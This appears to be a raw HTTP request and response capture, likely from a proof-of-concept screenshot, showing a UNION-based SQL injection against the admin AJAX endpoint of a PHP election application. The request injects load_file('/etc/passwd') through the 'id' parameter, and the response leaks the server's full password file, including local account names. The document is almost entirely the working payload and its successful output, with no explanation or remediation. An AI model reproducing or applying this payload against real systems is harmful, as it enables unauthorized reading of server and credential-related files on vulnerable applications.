 Request
Pretty Raw Hex
\n
1 POST /election/admin/ajax/op_panitia.php HTTP/1.1
2 Host: 10.11.12.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.11.12.52/election/admin/panitia.php?_
8 X-Requested-With: XMLHttpRequest
9 Origin: http://10.11.12.52
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Cookie: el_mass_adding=false; el_listing_siswa=5; el_listing_guru=5; el_listing_panitia=10; PHPSESSID=g9h2rvtos4f1acd0pf09kfunq8; el_lang=en-us
14 Priority: u=0
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 66
17
18 aksi=fetch&id=-1+union+select+1,2,3,load_file('/etc/passwd'),5--+-
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 18:35:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2945
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 {"code":"200","id":"1","no_induk":"2","nama":"3","level":"root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:d
aemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\
/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\
nman:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\n
mail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nu
ucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nww
w-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:backup:\/var\/backups:\/usr\/sbin\/n
ologin\nlist:x:38:38:Mailing List
Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/var\/run\/ircd:\/usr\/sbin\/nologin\ngnats:x:41
:41:Gnats Bug-Reporting System
(admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/nonexistent:\/usr\/sbin\/nolog
in\nsystemd-network:x:100:102:systemd Network
Management,,,:\/run\/systemd\/netif:\/usr\/sbin\/nologin\nsystemd-resolve:x:101:103:systemd
Resolver,,,:\/run\/systemd\/resolve:\/usr\/sbin\/nologin\nsyslog:x:102:106::\/home\/syslog:\/usr\/sbin\/nolo
gin\nmessagebus:x:103:107::\/nonexistent:\/usr\/sbin\/nologin\n_apt:x:104:65534::\/nonexistent:\/usr\/sbin\/
nologin\nuuidd:x:105:111::\/run\/uuidd:\/usr\/sbin\/nologin\navahi-autoipd:x:106:112:Avahi autoip
daemon,,,:\/var\/lib\/avahi-autoipd:\/usr\/sbin\/nologin\nusbmux:x:107:46:usbmux
daemon,,,:\/var\/lib\/usbmux:\/usr\/sbin\/nologin\ndnsmasq:x:108:65534:dnsmasq,,,:\/var\/lib\/misc:\/usr\/sb
in\/nologin\nrtkit:x:109:114:RealtimeKit,,,:\/proc:\/usr\/sbin\/nologin\ncups-pk-helper:x:110:116:user for
cups-pk-helper service,,,:\/home\/cups-pk-helper:\/usr\/sbin\/nologin\nspeech-dispatcher:x:111:29:Speech
Dispatcher,,,:\/var\/run\/speech-dispatcher:\/bin\/false\nwhoopsie:x:112:117::\/nonexistent:\/bin\/false\nke
rnoops:x:113:65534:Kernel Oops Tracking
Daemon,,,:\/:\/usr\/sbin\/nologin\nsaned:x:114:119::\/var\/lib\/saned:\/usr\/sbin\/nologin\npulse:x:115:120:
PulseAudio daemon,,,:\/var\/run\/pulse:\/usr\/sbin\/nologin\navahi:x:116:122:Avahi mDNS
daemon,,,:\/var\/run\/avahi-daemon:\/usr\/sbin\/nologin\ncolord:x:117:123:colord colour management
daemon,,,:\/var\/lib\/colord:\/usr\/sbin\/nologin\nhplip:x:118:7:HPLIP system
user,,,:\/var\/run\/hplip:\/bin\/false\ngeoclue:x:119:124::\/var\/lib\/geoclue:\/usr\/sbin\/nologin\ngnome-i
nitial-setup:x:120:65534::\/run\/gnome-initial-setup\/:\/bin\/false\ngdm:x:121:125:Gnome Display
Manager:\/var\/lib\/gdm3:\/bin\/false\nlove:x:1000:1000:love,,,:\/home\/love:\/bin\/bash\nvboxadd:x:999:1::\
/var\/run\/vboxadd:\/bin\/false\nmysql:x:122:127:MySQL
Server,,,:\/nonexistent:\/bin\/false\nsshd:x:123:65534::\/run\/sshd:\/usr\/sbin\/nologin\nlightdm:x:124:128:
Light Display Manager:\/var\/lib\/lightdm:\/bin\/false\n"}